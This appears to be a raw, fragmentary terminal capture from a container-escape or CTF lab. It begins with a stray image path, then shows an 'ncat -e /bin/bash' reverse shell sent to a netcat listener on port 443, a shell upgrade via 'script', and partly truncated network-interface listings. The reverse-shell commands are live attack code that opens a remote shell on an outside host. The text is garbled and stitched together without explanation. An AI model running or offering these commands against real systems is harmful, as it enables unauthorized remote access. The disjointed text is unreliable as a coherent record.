 192.168.168.134
Disconnected
No target
root@2bc4387933a6:/# ncat -e /bin/bash
Ncat: You must specify a host to connect to. QUITTING.
root@2bc4387933a6:/# ncat -e /bin/bash 172.17.0.1 443
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 46804
whoami
root
hostname -I
172.17.0.2
script /dev/null -c bash
Script started, output log file is '/dev/null'.
root@2bc4387933a6:/#
ether 02:42:08:9a:2d:57  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
br-f75ce4c70198: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
inet 172.23.0.1  netmask 255.255.0.0  broadcast 172.23.255.255
ether 02:42:4d:07:30:9c  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
inet6 fe80::42:85ff:fe3f:2e8f  prefixlen 64  scopeid 0x20<link>
ether 02:42:85:3f:2e:8f  txqueuelen 0  (Ethernet)
RX packets 4842  bytes 207698 (202.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 7279  bytes 61705417 (58.8 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.168.134  netmask 255.255.255.0  broadcast 192.168.168.255
inet6 fe80::92:3c8:4805:8721  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:ed:a9:a6  txqueuelen 1000  (Ethernet)
RX packets 64400  bytes 94455851 (90.0 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 6330  bytes 413061 (403.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 4  bytes 240 (240.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 4  bytes 240 (240.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
veth5fda8ce: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet6 fe80::a8f8:67ff:fedb:6ef0  prefixlen 64  scopeid 0x20<link>
ether aa:f8:67:db:6e:f0  txqueuelen 0  (Ethernet)
RX packets 172  bytes 10113 (9.8 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 268  bytes 648766 (633.5 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
~